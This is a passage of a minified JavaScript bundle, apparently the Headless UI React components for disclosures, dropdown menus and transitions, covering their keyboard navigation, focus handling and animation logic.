n;(0,f.P)(t.currentTarget)||e.disabled||(p?(d({type:0}),null==(n=i.buttonRef.current)||n.focus()):d({type:0}))}),T=(0,a.useMemo)(()=>({open:0===i.disclosureState}),[i]),I=(0,s.f)(e,g),S=p?{ref:y,type:I,onKeyDown:E,onClick:x}:{ref:y,id:r,type:I,"aria-expanded":0===i.disclosureState,"aria-controls":i.linkedPanel?i.panelId:void 0,onKeyDown:E,onKeyUp:w,onClick:x};return(0,m.sY)({mergeRefs:b,ourProps:S,theirProps:o,slot:T,defaultTag:"button",name:"Disclosure.Button"})}),Panel:(0,m.yV)(function(e,t){let n=(0,l.M)(),{id:r="headlessui-disclosure-panel-".concat(n),...o}=e,[i,u]=R("Disclosure.Panel"),{close:s}=function e(t){let n=(0,a.useContext)(x);if(null===n){let n=Error("<".concat(t," /> is missing a parent <Disclosure /> component."));throw Error.captureStackTrace&&Error.captureStackTrace(n,e),n}return n}("Disclosure.Panel"),f=(0,m.Y2)(),v=(0,c.T)(t,i.panelRef,e=>{g(()=>u({type:e?4:5}))});(0,a.useEffect)(()=>(u({type:3,panelId:r}),()=>{u({type:3,panelId:null})}),[r,u]);let p=(0,d.oJ)(),h=null!==p?(p&d.ZM.Open)===d.ZM.Open:0===i.disclosureState,y=(0,a.useMemo)(()=>({open:0===i.disclosureState,close:s}),[i,s]);return a.createElement(M.Provider,{value:i.panelId},(0,m.sY)({mergeRefs:f,ourProps:{ref:v,id:r},theirProps:o,slot:y,defaultTag:"div",features:S,visible:h,name:"Disclosure.Panel"}))})})},37388:function(e,t,n){let r;n.d(t,{R:function(){return o}});var o=((r=o||{}).Space=" ",r.Enter="Enter",r.Escape="Escape",r.Backspace="Backspace",r.Delete="Delete",r.ArrowLeft="ArrowLeft",r.ArrowUp="ArrowUp",r.ArrowRight="ArrowRight",r.ArrowDown="ArrowDown",r.Home="Home",r.End="End",r.PageUp="PageUp",r.PageDown="PageDown",r.Tab="Tab",r)},77933:function(e,t,n){let r,o,i,a,u,l,s,c,d;n.d(t,{v:function(){return $}});var f=n(2265),v=n(90945),p=n(13323),m=n(17684),g=n(64518),h=n(29846),y=n(24536),b=n(40293);let E=["[contentEditable=true]","[tabindex]","a[href]","area[href]","button:not([disabled])","iframe","input:not([disabled])","select:not([disabled])","textarea:not([disabled])"].map(e=>"".concat(e,":not([tabindex='-1'])")).join(",");var w=((r=w||{})[r.First=1]="First",r[r.Previous=2]="Previous",r[r.Next=4]="Next",r[r.Last=8]="Last",r[r.WrapAround=16]="WrapAround",r[r.NoScroll=32]="NoScroll",r),R=((o=R||{})[o.Error=0]="Error",o[o.Overflow=1]="Overflow",o[o.Success=2]="Success",o[o.Underflow=3]="Underflow",o),x=((i=x||{})[i.Previous=-1]="Previous",i[i.Next=1]="Next",i);function M(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.body;return null==e?[]:Array.from(e.querySelectorAll(E)).sort((e,t)=>Math.sign((e.tabIndex||Number.MAX_SAFE_INTEGER)-(t.tabIndex||Number.MAX_SAFE_INTEGER)))}var T=((a=T||{})[a.Strict=0]="Strict",a[a.Loose=1]="Loose",a);function I(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return e!==(null==(t=(0,b.r)(e))?void 0:t.body)&&(0,y.E)(n,{0:()=>e.matches(E),1(){let t=e;for(;null!==t;){if(t.matches(E))return!0;t=t.parentElement}return!1}})}function S(e){let t=(0,b.r)(e);(0,h.k)().nextFrame(()=>{t&&!I(t.activeElement,0)&&(null==e||e.focus({preventScroll:!0}))})}var P=((u=P||{})[u.Keyboard=0]="Keyboard",u[u.Mouse=1]="Mouse",u);function C(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e=>e;return e.slice().sort((e,n)=>{let r=t(e),o=t(n);if(null===r||null===o)return 0;let i=r.compareDocumentPosition(o);return i&Node.DOCUMENT_POSITION_FOLLOWING?-1:i&Node.DOCUMENT_POSITION_PRECEDING?1:0})}"undefined"!=typeof window&&"undefined"!=typeof document&&(document.addEventListener("keydown",e=>{e.metaKey||e.altKey||e.ctrlKey||(document.documentElement.dataset.headlessuiFocusVisible="")},!0),document.addEventListener("click",e=>{1===e.detail?delete document.documentElement.dataset.headlessuiFocusVisible:0===e.detail&&(document.documentElement.dataset.headlessuiFocusVisible="")},!0));var N=n(31948);function F(e,t,n){let r=(0,N.E)(t);(0,f.useEffect)(()=>{function t(e){r.current(e)}return document.addEventListener(e,t,n),()=>document.removeEventListener(e,t,n)},[e,n])}var A=n(80004),k=n(93689);let D=/([\u2700-\u27BF]|[\uE000-\uF8FF]|\uD83C[\uDC00-\uDFFF]|\uD83D[\uDC00-\uDFFF]|[\u2011-\u26FF]|\uD83E[\uDD10-\uDDFF])/g;function L(e){var t,n;let r=null!=(t=e.innerText)?t:"",o=e.cloneNode(!0);if(!(o instanceof HTMLElement))return r;let i=!1;for(let e of o.querySelectorAll('[hidden],[aria-hidden],[role="img"]'))e.remove(),i=!0;let a=i?null!=(n=o.innerText)?n:"":r;return D.test(a)&&(a=a.replace(D,"")),a}function O(e){return[e.screenX,e.screenY]}var j=n(37863),_=n(47634),V=((l=V||{})[l.First=0]="First",l[l.Previous=1]="Previous",l[l.Next=2]="Next",l[l.Last=3]="Last",l[l.Specific=4]="Specific",l[l.Nothing=5]="Nothing",l),z=n(27847),H=n(37388),K=((s=K||{})[s.Open=0]="Open",s[s.Closed=1]="Closed",s),W=((c=W||{})[c.Pointer=0]="Pointer",c[c.Other=1]="Other",c),U=((d=U||{})[d.OpenMenu=0]="OpenMenu",d[d.CloseMenu=1]="CloseMenu",d[d.GoToItem=2]="GoToItem",d[d.Search=3]="Search",d[d.ClearSearch=4]="ClearSearch",d[d.RegisterItem=5]="RegisterItem",d[d.UnregisterItem=6]="UnregisterItem",d);function B(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e=>e,n=null!==e.activeItemIndex?e.items[e.activeItemIndex]:null,r=C(t(e.items.slice()),e=>e.dataRef.current.domRef.current),o=n?r.indexOf(n):null;return -1===o&&(o=null),{items:r,activeItemIndex:o}}let Z={1:e=>1===e.menuState?e:{...e,activeItemIndex:null,menuState:1},0:e=>0===e.menuState?e:{...e,__demoMode:!1,menuState:0},2:(e,t)=>{var n;let r=B(e),o=function(e,t){let n=t.resolveItems();if(n.length<=0)return null;let r=t.resolveActiveIndex(),o=null!=r?r:-1;switch(e.focus){case 0:for(let e=0;e<n.length;++e)if(!t.resolveDisabled(n[e],e,n))return e;return r;case 1:for(let e=o-1;e>=0;--e)if(!t.resolveDisabled(n[e],e,n))return e;return r;case 2:for(let e=o+1;e<n.length;++e)if(!t.resolveDisabled(n[e],e,n))return e;return r;case 3:for(let e=n.length-1;e>=0;--e)if(!t.resolveDisabled(n[e],e,n))return e;return r;case 4:for(let r=0;r<n.length;++r)if(t.resolveId(n[r],r,n)===e.id)return r;return r;case 5:return null;default:!function(e){throw Error("Unexpected object: "+e)}(e)}}(t,{resolveItems:()=>r.items,resolveActiveIndex:()=>r.activeItemIndex,resolveId:e=>e.id,resolveDisabled:e=>e.dataRef.current.disabled});return{...e,...r,searchQuery:"",activeItemIndex:o,activationTrigger:null!=(n=t.trigger)?n:1}},3:(e,t)=>{let n=""!==e.searchQuery?0:1,r=e.searchQuery+t.value.toLowerCase(),o=(null!==e.activeItemIndex?e.items.slice(e.activeItemIndex+n).concat(e.items.slice(0,e.activeItemIndex+n)):e.items).find(e=>{var t;return(null==(t=e.dataRef.current.textValue)?void 0:t.startsWith(r))&&!e.dataRef.current.disabled}),i=o?e.items.indexOf(o):-1;return -1===i||i===e.activeItemIndex?{...e,searchQuery:r}:{...e,searchQuery:r,activeItemIndex:i,activationTrigger:1}},4:e=>""===e.searchQuery?e:{...e,searchQuery:"",searchActiveItemIndex:null},5:(e,t)=>{let n=B(e,e=>[...e,{id:t.id,dataRef:t.dataRef}]);return{...e,...n}},6:(e,t)=>{let n=B(e,e=>{let n=e.findIndex(e=>e.id===t.id);return -1!==n&&e.splice(n,1),e});return{...e,...n,activationTrigger:1}}},Y=(0,f.createContext)(null);function G(e){let t=(0,f.useContext)(Y);if(null===t){let t=Error("<".concat(e," /> is missing a parent <Menu /> component."));throw Error.captureStackTrace&&Error.captureStackTrace(t,G),t}return t}function q(e,t){return(0,y.E)(t.type,Z,e,t)}Y.displayName="MenuContext";let Q=f.Fragment,J=z.AN.RenderStrategy|z.AN.Static,X=f.Fragment,$=Object.assign((0,z.yV)(function(e,t){let{__demoMode:n=!1,...r}=e,o=(0,f.useReducer)(q,{__demoMode:n,menuState:n?0:1,buttonRef:(0,f.createRef)(),itemsRef:(0,f.createRef)(),items:[],searchQuery:"",activeItemIndex:null,activationTrigger:1}),[{menuState:i,itemsRef:a,buttonRef:u},l]=o,s=(0,k.T)(t);!function(e,t){var n,r;let o,i=!(arguments.length>2)||void 0===arguments[2]||arguments[2],a=(0,f.useRef)(!1);function u(n,r){if(!a.current||n.defaultPrevented)return;let o=r(n);if(null!==o&&o.getRootNode().contains(o)&&o.isConnected){for(let t of function e(t){return"function"==typeof t?e(t()):Array.isArray(t)||t instanceof Set?t:[t]}(e)){if(null===t)continue;let e=t instanceof HTMLElement?t:t.current;if(null!=e&&e.contains(o)||n.composed&&n.composedPath().includes(e))return}return I(o,T.Loose)||-1===o.tabIndex||n.preventDefault(),t(n,o)}}(0,f.useEffect)(()=>{requestAnimationFrame(()=>{a.current=i})},[i]);let l=(0,f.useRef)(null);F("pointerdown",e=>{var t,n;a.current&&(l.current=(null==(n=null==(t=e.composedPath)?void 0:t.call(e))?void 0:n[0])||e.target)},!0),F("mousedown",e=>{var t,n;a.current&&(l.current=(null==(n=null==(t=e.composedPath)?void 0:t.call(e))?void 0:n[0])||e.target)},!0),F("click",e=>{/iPhone/gi.test(window.navigator.platform)||/Mac/gi.test(window.navigator.platform)&&window.navigator.maxTouchPoints>0||/Android/gi.test(window.navigator.userAgent)||l.current&&(u(e,()=>l.current),l.current=null)},!0),F("touchend",e=>u(e,()=>e.target instanceof HTMLElement?e.target:null),!0),n="blur",r=e=>u(e,()=>window.document.activeElement instanceof HTMLIFrameElement?window.document.activeElement:null),o=(0,N.E)(r),(0,f.useEffect)(()=>{function e(e){o.current(e)}return window.addEventListener(n,e,!0),()=>window.removeEventListener(n,e,!0)},[n,!0])}([u,a],(e,t)=>{var n;l({type:1}),I(t,T.Loose)||(e.preventDefault(),null==(n=u.current)||n.focus())},0===i);let c=(0,p.z)(()=>{l({type:1})}),d=(0,f.useMemo)(()=>({open:0===i,close:c}),[i,c]);return f.createElement(Y.Provider,{value:o},f.createElement(j.up,{value:(0,y.E)(i,{0:j.ZM.Open,1:j.ZM.Closed})},(0,z.sY)({ourProps:{ref:s},theirProps:r,slot:d,defaultTag:Q,name:"Menu"})))}),{Button:(0,z.yV)(function(e,t){var n;let r=(0,m.M)(),{id:o="headlessui-menu-button-".concat(r),...i}=e,[a,u]=G("Menu.Button"),l=(0,k.T)(a.buttonRef,t),s=(0,v.G)(),c=(0,p.z)(e=>{switch(e.key){case H.R.Space:case H.R.Enter:case H.R.ArrowDown:e.preventDefault(),e.stopPropagation(),u({type:0}),s.nextFrame(()=>u({type:2,focus:V.First}));break;case H.R.ArrowUp:e.preventDefault(),e.stopPropagation(),u({type:0}),s.nextFrame(()=>u({type:2,focus:V.Last}))}}),d=(0,p.z)(e=>{e.key===H.R.Space&&e.preventDefault()}),g=(0,p.z)(t=>{if((0,_.P)(t.currentTarget))return t.preventDefault();e.disabled||(0===a.menuState?(u({type:1}),s.nextFrame(()=>{var e;return null==(e=a.buttonRef.current)?void 0:e.focus({preventScroll:!0})})):(t.preventDefault(),u({type:0})))}),h=(0,f.useMemo)(()=>({open:0===a.menuState}),[a]),y={ref:l,id:o,type:(0,A.f)(e,a.buttonRef),"aria-haspopup":"menu","aria-controls":null==(n=a.itemsRef.current)?void 0:n.id,"aria-expanded":0===a.menuState,onKeyDown:c,onKeyUp:d,onClick:g};return(0,z.sY)({ourProps:y,theirProps:i,slot:h,defaultTag:"button",name:"Menu.Button"})}),Items:(0,z.yV)(function(e,t){var n,r;let o=(0,m.M)(),{id:i="headlessui-menu-items-".concat(o),...a}=e,[u,l]=G("Menu.Items"),s=(0,k.T)(u.itemsRef,t),c=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,f.useMemo)(()=>(0,b.r)(...t),[...t])}(u.itemsRef),d=(0,v.G)(),y=(0,j.oJ)(),E=null!==y?(y&j.ZM.Open)===j.ZM.Open:0===u.menuState;(0,f.useEffect)(()=>{let e=u.itemsRef.current;e&&0===u.menuState&&e!==(null==c?void 0:c.activeElement)&&e.focus({preventScroll:!0})},[u.menuState,u.itemsRef,c]),function(e){let{container:t,accept:n,walk:r,enabled:o=!0}=e,i=(0,f.useRef)(n),a=(0,f.useRef)(r);(0,f.useEffect)(()=>{i.current=n,a.current=r},[n,r]),(0,g.e)(()=>{if(!t||!o)return;let e=(0,b.r)(t);if(!e)return;let n=i.current,r=a.current,u=Object.assign(e=>n(e),{acceptNode:n}),l=e.createTreeWalker(t,NodeFilter.SHOW_ELEMENT,u,!1);for(;l.nextNode();)r(l.currentNode)},[t,o,i,a])}({container:u.itemsRef.current,enabled:0===u.menuState,accept:e=>"menuitem"===e.getAttribute("role")?NodeFilter.FILTER_REJECT:e.hasAttribute("role")?NodeFilter.FILTER_SKIP:NodeFilter.FILTER_ACCEPT,walk(e){e.setAttribute("role","none")}});let R=(0,p.z)(e=>{var t,n;switch(d.dispose(),e.key){case H.R.Space:if(""!==u.searchQuery)return e.preventDefault(),e.stopPropagation(),l({type:3,value:e.key});case H.R.Enter:if(e.preventDefault(),e.stopPropagation(),l({type:1}),null!==u.activeItemIndex){let{dataRef:e}=u.items[u.activeItemIndex];null==(n=null==(t=e.current)?void 0:t.domRef.current)||n.click()}S(u.buttonRef.current);break;case H.R.ArrowDown:return e.preventDefault(),e.stopPropagation(),l({type:2,focus:V.Next});case H.R.ArrowUp:return e.preventDefault(),e.stopPropagation(),l({type:2,focus:V.Previous});case H.R.Home:case H.R.PageUp:return e.preventDefault(),e.stopPropagation(),l({type:2,focus:V.First});case H.R.End:case H.R.PageDown:return e.preventDefault(),e.stopPropagation(),l({type:2,focus:V.Last});case H.R.Escape:e.preventDefault(),e.stopPropagation(),l({type:1}),(0,h.k)().nextFrame(()=>{var e;return null==(e=u.buttonRef.current)?void 0:e.focus({preventScroll:!0})});break;case H.R.Tab:e.preventDefault(),e.stopPropagation(),l({type:1}),(0,h.k)().nextFrame(()=>{var t,n;t=u.buttonRef.current,n=e.shiftKey?w.Previous:w.Next,function(e,t){var n,r,o;let{sorted:i=!0,relativeTo:a=null,skipElements:u=[]}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},l=Array.isArray(e)?e.length>0?e[0].ownerDocument:document:e.ownerDocument,s=Array.isArray(e)?i?C(e):e:M(e);u.length>0&&s.length>1&&(s=s.filter(e=>!u.includes(e))),a=null!=a?a:l.activeElement;let c=(()=>{if(5&t)return 1;if(10&t)return -1;throw Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),d=(()=>{if(1&t)return 0;if(2&t)return Math.max(0,s.indexOf(a))-1;if(4&t)return Math.max(0,s.indexOf(a))+1;if(8&t)return s.length-1;throw Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),f=32&t?{preventScroll:!0}:{},v=0,p=s.length,m;do{if(v>=p||v+p<=0)return 0;let e=d+v;if(16&t)e=(e+p)%p;else{if(e<0)return 3;if(e>=p)return 1}null==(m=s[e])||m.focus(f),v+=c}while(m!==l.activeElement);6&t&&null!=(o=null==(r=null==(n=m)?void 0:n.matches)?void 0:r.call(n,"textarea,input"))&&o&&m.select()}(M(),n,{relativeTo:t})});break;default:1===e.key.length&&(l({type:3,value:e.key}),d.setTimeout(()=>l({type:4}),350))}}),x=(0,p.z)(e=>{e.key===H.R.Space&&e.preventDefault()}),T=(0,f.useMemo)(()=>({open:0===u.menuState}),[u]),I={"aria-activedescendant":null===u.activeItemIndex||null==(n=u.items[u.activeItemIndex])?void 0:n.id,"aria-labelledby":null==(r=u.buttonRef.current)?void 0:r.id,id:i,onKeyDown:R,onKeyUp:x,role:"menu",tabIndex:0,ref:s};return(0,z.sY)({ourProps:I,theirProps:a,slot:T,defaultTag:"div",features:J,visible:E,name:"Menu.Items"})}),Item:(0,z.yV)(function(e,t){let n,r,o,i=(0,m.M)(),{id:a="headlessui-menu-item-".concat(i),disabled:u=!1,...l}=e,[s,c]=G("Menu.Item"),d=null!==s.activeItemIndex&&s.items[s.activeItemIndex].id===a,v=(0,f.useRef)(null),y=(0,k.T)(t,v);(0,g.e)(()=>{if(s.__demoMode||0!==s.menuState||!d||0===s.activationTrigger)return;let e=(0,h.k)();return e.requestAnimationFrame(()=>{var e,t;null==(t=null==(e=v.current)?void 0:e.scrollIntoView)||t.call(e,{block:"nearest"})}),e.dispose},[s.__demoMode,v,d,s.menuState,s.activationTrigger,s.activeItemIndex]);let b=(n=(0,f.useRef)(""),r=(0,f.useRef)(""),(0,p.z)(()=>{let e=v.current;if(!e)return"";let t=e.innerText;if(n.current===t)return r.current;let o=(function(e){let t=e.getAttribute("aria-label");if("string"==typeof t)return t.trim();let n=e.getAttribute("aria-labelledby");if(n){let e=n.split(" ").map(e=>{let t=document.getElementById(e);if(t){let e=t.getAttribute("aria-label");return"string"==typeof e?e.trim():L(t).trim()}return null}).filter(Boolean);if(e.length>0)return e.join(", ")}return L(e).trim()})(e).trim().toLowerCase();return n.current=t,r.current=o,o})),E=(0,f.useRef)({disabled:u,domRef:v,get textValue(){return b()}});(0,g.e)(()=>{E.current.disabled=u},[E,u]),(0,g.e)(()=>(c({type:5,id:a,dataRef:E}),()=>c({type:6,id:a})),[E,a]);let w=(0,p.z)(()=>{c({type:1})}),R=(0,p.z)(e=>{if(u)return e.preventDefault();c({type:1}),S(s.buttonRef.current)}),x=(0,p.z)(()=>{if(u)return c({type:2,focus:V.Nothing});c({type:2,focus:V.Specific,id:a})}),M=(o=(0,f.useRef)([-1,-1]),{wasMoved(e){let t=O(e);return(o.current[0]!==t[0]||o.current[1]!==t[1])&&(o.current=t,!0)},update(e){o.current=O(e)}}),T=(0,p.z)(e=>M.update(e)),I=(0,p.z)(e=>{M.wasMoved(e)&&(u||d||c({type:2,focus:V.Specific,id:a,trigger:0}))}),P=(0,p.z)(e=>{M.wasMoved(e)&&(u||d&&c({type:2,focus:V.Nothing}))}),C=(0,f.useMemo)(()=>({active:d,disabled:u,close:w}),[d,u,w]);return(0,z.sY)({ourProps:{id:a,ref:y,role:"menuitem",tabIndex:!0===u?void 0:-1,"aria-disabled":!0===u||void 0,disabled:void 0,onClick:R,onFocus:x,onPointerEnter:T,onMouseEnter:T,onPointerMove:I,onMouseMove:I,onPointerLeave:P,onMouseLeave:P},theirProps:l,slot:C,defaultTag:X,name:"Menu.Item"})})})},24786:function(e,t,n){let r;n.d(t,{u:function(){return A}});var o=n(2265),i=n(90945),a=n(13323),u=n(64518);function l(){let e=(0,o.useRef)(!1);return(0,u.e)(()=>(e.current=!0,()=>{e.current=!1}),[]),e}var s=n(31948),c=n(72238),d=n(93689),f=n(29846),v=n(24536);function p(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];e&&n.length>0&&e.classList.add(...n)}function m(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];e&&n.length>0&&e.classList.remove(...n)}var g=n(37863),h=n(42120),y=n(27847);function b(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return e.split(/\s+/).filter(e=>e.length>1)}let E=(0,o.createContext)(null);E.displayName="TransitionContext";var w=((r=w||{}).Visible="visible",r.Hidden="hidden",r);let R=(0,o.createContext)(null);function x(e){return"children"in e?x(e.children):e.current.filter(e=>{let{el:t}=e;return null!==t.current}).filter(e=>{let{state:t}=e;return"visible"===t}).length>0}function M(e,t){let n=(0,s.E)(e),r=(0,o.useRef)([]),u=l(),c=(0,i.G)(),d=(0,a.z)(function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:y.l4.Hidden,o=r.current.findIndex(t=>{let{el:n}=t;return n===e});-1!==o&&((0,v.E)(t,{[y.l4.Unmount](){r.current.splice(o,1)},[y.l4.Hidden](){r.current[o].state="hidden"}}),c.microTask(()=>{var e;!x(r)&&u.current&&(null==(e=n.current)||e.call(n))}))}),f=(0,a.z)(e=>{let t=r.current.find(t=>{let{el:n}=t;return n===e});return t?"visible"!==t.state&&(t.state="visible"):r.current.push({el:e,state:"visible"}),()=>d(e,y.l4.Unmount)}),p=(0,o.useRef)([]),m=(0,o.useRef)(Promise.resolve()),g=(0,o.useRef)({enter:[],leave:[],idle:[]}),h=(0,a.z)((e,n,r)=>{p.current.splice(0),t&&(t.chains.current[n]=t.chains.current[n].filter(t=>{let[n]=t;return n!==e})),null==t||t.chains.current[n].push([e,new Promise(e=>{p.current.push(e)})]),null==t||t.chains.current[n].push([e,new Promise(e=>{Promise.all(g.current[n].map(e=>{let[t,n]=e;return n})).then(()=>e())})]),"enter"===n?m.current=m.current.then(()=>null==t?void 0:t.wait.current).then(()=>r(n)):r(n)}),b=(0,a.z)((e,t,n)=>{Promise.all(g.current[t].splice(0).map(e=>{let[t,n]=e;return n})).then(()=>{var e;null==(e=p.current.shift())||e()}).then(()=>n(t))});return(0,o.useMemo)(()=>({children:r,register:f,unregister:d,onStart:h,onStop:b,wait:m,chains:g}),[f,d,r,h,b,g,m])}function T(){}R.displayName="NestingContext";let I=["beforeEnter","afterEnter","beforeLeave","afterLeave"];function S(e){var t;let n={};for(let r of I)n[r]=null!=(t=e[r])?t:T;return n}let P=y.AN.RenderStrategy,C=(0,y.yV)(function(e,t){let{show:n,appear:r=!1,unmount:i=!0,...l}=e,s=(0,o.useRef)(null),f=(0,d.T)(s,t);(0,c.H)();let v=(0,g.oJ)();if(void 0===n&&null!==v&&(n=(v&g.ZM.Open)===g.ZM.Open),![!0,!1].includes(n))throw Error("A <Transition /> is used but it is missing a `show={true | false}` prop.");let[p,m]=(0,o.useState)(n?"visible":"hidden"),h=M(()=>{m("hidden")}),[b,w]=(0,o.useState)(!0),T=(0,o.useRef)([n]);(0,u.e)(()=>{!1!==b&&T.current[T.current.length-1]!==n&&(T.current.push(n),w(!1))},[T,n]);let I=(0,o.useMemo)(()=>({show:n,appear:r,initial:b}),[n,r,b]);(0,o.useEffect)(()=>{if(n)m("visible");else if(x(h)){let e=s.current;if(!e)return;let t=e.getBoundingClientRect();0===t.x&&0===t.y&&0===t.width&&0===t.height&&m("hidden")}else m("hidden")},[n,h]);let S={unmount:i},C=(0,a.z)(()=>{var t;b&&w(!1),null==(t=e.beforeEnter)||t.call(e)}),F=(0,a.z)(()=>{var t;b&&w(!1),null==(t=e.beforeLeave)||t.call(e)});return o.createElement(R.Provider,{value:h},o.createElement(E.Provider,{value:I},(0,y.sY)({ourProps:{...S,as:o.Fragment,children:o.createElement(N,{ref:f,...S,...l,beforeEnter:C,beforeLeave:F})},theirProps:{},defaultTag:o.Fragment,features:P,visible:"visible"===p,name:"Transition"})))}),N=(0,y.yV)(function(e,t){var n,r,w;let T;let{beforeEnter:I,afterEnter:C,beforeLeave:N,afterLeave:F,enter:A,enterFrom:k,enterTo:D,entered:L,leave:O,leaveFrom:j,leaveTo:_,...V}=e,z=(0,o.useRef)(null),H=(0,d.T)(z,t),K=null==(n=V.unmount)||n?y.l4.Unmount:y.l4.Hidden,{show:W,appear:U,initial:B}=function(){let e=(0,o.useContext)(E);if(null===e)throw Error("A <Transition.Child /> is used but it is missing a parent <Transition /> or <Transition.Root />.");return e}(),[Z,Y]=(0,o.useState)(W?"visible":"hidden"),G=function(){let e=(0,o.useContext)(R);if(null===e)throw Error("A <Transition.Child /> is used but it is missing a parent <Transition /> or <Transition.Root />.");return e}(),{register:q,unregister:Q}=G;(0,o.useEffect)(()=>q(z),[q,z]),(0,o.useEffect)(()=>{if(K===y.l4.Hidden&&z.current){if(W&&"visible"!==Z){Y("visible");return}return(0,v.E)(Z,{hidden:()=>Q(z),visible:()=>q(z)})}},[Z,z,q,Q,W,K]);let J=(0,s.E)({base:b(V.className),enter:b(A),enterFrom:b(k),enterTo:b(D),entered:b(L),leave:b(O),leaveFrom:b(j),leaveTo:b(_)}),X=(w={beforeEnter:I,afterEnter:C,beforeLeave:N,afterLeave:F},T=(0,o.useRef)(S(w)),(0,o.useEffect)(()=>{T.current=S(w)},[w]),T),$=(0,c.H)();(0,o.useEffect)(()=>{if($&&"visible"===Z&&null===z.current)throw Error("Did you forget to passthrough the `ref` to the actual DOM node?")},[z,Z,$]);let ee=U&&W&&B,et=$&&(!B||U)?W?"enter":"leave":"idle",en=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,[t,n]=(0,o.useState)(e),r=l(),i=(0,o.useCallback)(e=>{r.current&&n(t=>t|e)},[t,r]),a=(0,o.useCallback)(e=>!!(t&e),[t]);return{flags:t,addFlag:i,hasFlag:a,removeFlag:(0,o.useCallback)(e=>{r.current&&n(t=>t&~e)},[n,r]),toggleFlag:(0,o.useCallback)(e=>{r.current&&n(t=>t^e)},[n])}}(0),er=(0,a.z)(e=>(0,v.E)(e,{enter:()=>{en.addFlag(g.ZM.Opening),X.current.beforeEnter()},leave:()=>{en.addFlag(g.ZM.Closing),X.current.beforeLeave()},idle:()=>{}})),eo=(0,a.z)(e=>(0,v.E)(e,{enter:()=>{en.removeFlag(g.ZM.Opening),X.current.afterEnter()},leave:()=>{en.removeFlag(g.ZM.Closing),X.current.afterLeave()},idle:()=>{}})),ei=M(()=>{Y("hidden"),Q(z)},G),ea=(0,o.useRef)(!1);!function(e){let{immediate:t,container:n,direction:r,classes:o,onStart:a,onStop:c}=e,d=l(),g=(0,i.G)(),h=(0,s.E)(r);(0,u.e)(()=>{t&&(h.current="enter")},[t]),(0,u.e)(()=>{let e=(0,f.k)();g.add(e.dispose);let t=n.current;if(t&&"idle"!==h.current&&d.current){var r,i,u;let n,l,s,d,g,y,b;return e.dispose(),a.current(h.current),e.add((r=o.current,i="enter"===h.current,u=()=>{e.dispose(),c.current(h.current)},l=i?"enter":"leave",s=(0,f.k)(),d=void 0!==u?(n={called:!1},function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];if(!n.called)return n.called=!0,u(...t)}):()=>{},"enter"===l&&(t.removeAttribute("hidden"),t.style.display=""),g=(0,v.E)(l,{enter:()=>r.enter,leave:()=>r.leave}),y=(0,v.E)(l,{enter:()=>r.enterTo,leave:()=>r.leaveTo}),b=(0,v.E)(l,{enter:()=>r.enterFrom,leave:()=>r.leaveFrom}),m(t,...r.base,...r.enter,...r.enterTo,...r.enterFrom,...r.leave,...r.leaveFrom,...r.leaveTo,...r.entered),p(t,...r.base,...g,...b),s.nextFrame(()=>{m(t,...r.base,...g,...b),p(t,...r.base,...g,...y),function(e,t){let n=(0,f.k)();if(!e)return n.dispose;let{transitionDuration:r,transitionDelay:o}=getComputedStyle(e),[i,a]=[r,o].map(e=>{let[t=0]=e.split(",").filter(Boolean).map(e=>e.includes("ms")?parseFloat(e):1e3*parseFloat(e)).sort((e,t)=>t-e);return t}),u=i+a;if(0!==u){n.group(n=>{n.setTimeout(()=>{t(),n.dispose()},u),n.addEventListener(e,"transitionrun",e=>{e.target===e.currentTarget&&n.dispose()})});let r=n.addEventListener(e,"transitionend",e=>{e.target===e.currentTarget&&(t(),r())})}else t();n.add(()=>t()),n.dispose}(t,()=>(m(t,...r.base,...g),p(t,...r.base,...r.entered),d()))}),s.dispose)),e.dispose}},[r])}({immediate:ee,container:z,classes:J,direction:et,onStart:(0,s.E)(e=>{ea.current=!0,ei.onStart(z,e,er)}),onStop:(0,s.E)(e=>{ea.current=!1,ei.onStop(z,e,eo),"leave"!==e||x(ei)||(Y("hidden"),Q(z))})});let eu=V;return ee?eu={...eu,className:(0,h.A)(V.className,...J.current.enter,...J.current.enterFrom)}:ea.current&&(eu.className=(0,h.A)(V.className,null==(r=z.current)?void 0:r.className),""===eu.className&&delete eu.className),o.createElement(R.Provider,{value:ei},o.createElement(g.up,{value:(0,v.E)(Z,{visible:g.ZM.Open,hidden:g.ZM.Closed})|en.flags},(0,y.sY)({ourProps:{ref:H},theirProps:eu,defaultTag:"div",features:P,visible:"visible"===Z,name:"Transition.Child"})))}),F=(0,y.yV)(function(e,t){let n=null!==(0,o.useContext)(E),r=null!==(0,g.oJ)();return o.createElement(o.Fragment,null,!n&&r?o.createElement(C,{ref:t,...e}):o.createElement(N,{ref:t,...e}))}),A=Object.assign(C,{Child:F,Root:C})},90945:function(e,t,n){n.d(t,{G:function(){return i}});var r=n(2265),o=n(29846);function i(){let[e]=(0,r.useState)(o.k);return(0,r.useEffect)(()=>()=>e.dispose(),[e]),e}},13323:function(e,t,n){n.d(t,{z:function(){return i}});var r=n(2265),o=n(31948);let i=function(e){let t=(0,o.E)(e);return r.useCallback(function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return t.current(...n)},[t])}},17684:function(e,t,n){n.d(t,{M:function(){return l}});var r,o=n(2265),i=n(61424),a=n(64518),u=n(72238);let l=null!=(r=o.useId)?r:function(){let e=(0,u.H)(),[t,n]=o.useState(e?()=>i.O.nextId():null);return(0,a.e)(()=>{null===t&&n(i.O.nextId())},[t]),null!=t?""+t:void 0}},64518:function(e,t,n){n.d(t,{e:function(){return i}});var r=n(2265),o=n(61424);let 